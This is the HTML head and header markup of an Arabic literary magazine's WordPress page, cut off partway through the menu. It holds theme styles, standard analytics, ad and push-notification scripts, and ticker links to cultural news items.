<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/12464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=12464' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2019%2F10%2F25%2F%25d9%2585%25d9%2586-%25d9%258a%25d8%25b9%25d9%2585%25d9%2584-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25aa%25d8%25ac%25d8%25b1%25d9%258a%25d9%2581-%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25ae%25d8%25b1%25d9%258a%25d8%25a8%25d9%2583%25d8%25a9-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2019%2F10%2F25%2F%25d9%2585%25d9%2586-%25d9%258a%25d8%25b9%25d9%2585%25d9%2584-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25aa%25d8%25ac%25d8%25b1%25d9%258a%25d9%2581-%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25ae%25d8%25b1%25d9%258a%25d8%25a8%25d9%2583%25d8%25a9-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-12464 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر 